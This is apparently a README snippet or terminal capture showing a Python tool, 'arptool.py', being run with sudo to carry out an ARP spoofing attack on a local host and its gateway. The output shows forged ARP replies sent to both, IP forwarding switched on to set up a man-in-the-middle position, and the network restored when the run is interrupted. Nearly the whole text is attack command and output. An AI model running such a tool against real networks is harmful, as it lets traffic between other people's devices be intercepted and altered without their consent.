 └─$ sudo python3 arptool.py -t 192.168.0.20 -g 192.168.0.1
Performing ARP Spoofing attack on: 192.168.0.20
Time started: 2023-05-13 18:16:48.895295
[!] Enabling IP routing...
[+] IP routing enabled.
[+] Sent to 192.168.0.20: 192.168.0.1 is at 70:f3:95:6e:0c:6b
[+] Sent to 192.168.0.1: 192.168.0.20 is at 70:f3:95:6e:0c:6b
[+] Sent to 192.168.0.20: 192.168.0.1 is at 70:f3:95:6e:0c:6b
[+] Sent to 192.168.0.1: 192.168.0.20 is at 70:f3:95:6e:0c:6b
^C
[!] Restoring the network... Please wait.
[+] Sent to 192.168.0.20: 192.168.0.1 is at 70:f3:95:6e:0c:6b
[+] Sent to 192.168.0.1: 192.168.0.20 is at 70:f3:95:6e:0c:6b
[!] Disabling IP routing...
[+] IP routing disabled.